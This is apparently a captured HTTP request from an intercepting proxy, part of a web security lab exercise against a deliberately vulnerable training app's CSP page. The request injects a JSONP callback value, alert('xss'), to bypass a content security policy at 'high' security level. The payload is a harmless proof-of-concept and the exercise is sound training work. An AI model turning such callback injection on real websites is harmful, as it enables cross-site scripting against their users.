 Pretty Raw Hex
1 GET /vulnerabilities/csp/source/jsonp.php?callback=alert('xss') HTTP/1.1
2 Host: 169.254.62.44:7778
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://169.254.62.44:7778/vulnerabilities/csp/
9 Cookie: PHPSESSID=9b2e7lfgbhct0jfab5u8n72r1e; security=high
10